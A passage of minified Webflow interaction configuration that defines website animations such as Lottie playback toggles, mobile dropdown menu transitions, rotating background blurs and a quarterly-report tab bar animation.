4",actionItemGroups:[{actionItems:[{id:"a-161-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-161-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-161-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-161-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-161-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-161-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-169":{id:"a-169",title:"Lottie 4 - OUT",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-4",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","3b10ac11-995b-13af-cf2b-724996e3a18d"]},value:"block"}},{id:"a-169-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-169-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:100,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-168":{id:"a-168",title:"Lottie play 4 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-168-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-168-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-168-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-168-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-168-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-168-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:3920,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-170":{id:"a-170",title:"Lottie play 3 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-170-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-170-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-170-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-170-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-170-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4800,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-172":{id:"a-172",title:"Lottie play 2 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-172-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-172-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-172-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-172-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-172-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15900,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-175":{id:"a-175",title:"Dropdown click mobile",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-175-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-175-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-175-n-8",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-175-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-175-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-175-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-176":{id:"a-176",title:"Dropdown out click mobile",actionItemGroups:[{actionItems:[{id:"a-176-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-176-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-176-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-176-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-176-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-177":{id:"a-177",title:"CTA Blur start rotating 3",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-177-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-178":{id:"a-178",title:"CTA Blur stop rotating 3",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-179":{id:"a-179",title:"Home Blur Rotation Loop",actionItemGroups:[{actionItems:[{id:"a-179-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:16e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:360,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188e85b8cfc},"a-183":{id:"a-183",title:"Home Blur Opacity Loop",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:.01,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188f7fd73a4},"a-184":{id:"a-184",title:"Home Blur Stretch Loop",actionItemGroups:[{actionItems:[{id:"a-184-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-184-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-185":{id:"a-185",title:"Reveal Hero Blurs",actionItemGroups:[{actionItems:[{id:"a-185-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:0,unit:""}}]},{actionItems:[{id:"a-185-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18906969e32},"a-186":{id:"a-186",title:"QR: 2023 Q2 Tab 1",actionItemGroups:[{actionItems:[{id:"a-186-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-186-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-115":{id:"a-115",title:"QR: Spotlight Badge loop hands",actionItemGroups:[{actionItems:[{id:"a-115-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:-20,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-115-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-187":{id:"a-187",title:"CTA Blur start rotating 4",actionItemGroups:[{actionItems:[{id:"a-187-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-187-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-188":{id:"a-188",title:"CTA Blur stop rotating 4",actionItemGroups:[{actionItems:[{id:"a-188-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-195":{id:"a-195",title:"Dropdown click mobile 2",actionItemGroups:[{actionItems:[{id:"a-195-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-195-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-195-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-195-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-195-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-195-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-195-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-195-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-196":{id:"a-196",title:"Dropdown out click mobile 2",actionItemGroups:[{actionItems:[{id:"a-196-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-196-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-196-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-196-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-196-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-201":{id:"a-201",title:"Dropdown click mobile 3",actionItemGroups:[{actionItems:[{id:"a-201-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-201-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-201-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-201-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-201-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-201-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-201-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-201-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-202":{id:"a-202",title:"Dropdown out click mobile 3",actionItemGroups:[{actionItems:[{id:"a-202-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-202-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-202-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-202-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-202-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,